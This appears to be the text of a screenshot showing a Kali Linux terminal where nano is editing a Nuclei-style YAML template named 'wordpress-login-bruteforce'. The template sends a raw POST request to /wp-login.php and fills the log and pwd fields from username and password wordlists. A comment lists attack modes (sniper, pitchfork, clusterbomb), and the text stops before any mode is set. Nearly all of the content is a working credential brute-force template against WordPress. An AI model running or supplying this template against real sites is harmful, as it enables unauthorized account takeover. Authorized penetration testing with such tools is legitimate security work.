 kali@kali: ~ 158x35
GNU nano 5.4 Desktop/1.yaml
id: wordpress-login-test
info:
  name: wordpress-login-bruteforce
  author: evolutionsec
  severity: medium
  tags: wordpress,default-login,login,bruteforce
# mimic a raw login request.
requests:
  - raw:
    - |
      POST /wp-login.php HTTP/1.1
      Host: {{Hostname}}
      Content-Length: 106
      Cache-Control: max-age=0
      Upgrade-Insecure-Requests: 1
      Origin: {{BaseURL}}
      Content-Type: application/x-www-form-urlencoded
      User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
      Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
      Referer: {{BaseURL}}
      Accept-Encoding: gzip,deflate
      Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
      Cookie: wordpress_test_cookie=WP%20Cookie%20check
      Connection: close
      log=§users§&pwd=§passwords§
# Define the payloads to be used
    payloads:
      users: /home/kali/usernames.txt
      passwords: /home/kali/passwords.txt
# Define the attack type - sniper | pitchfork | clusterbomb
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was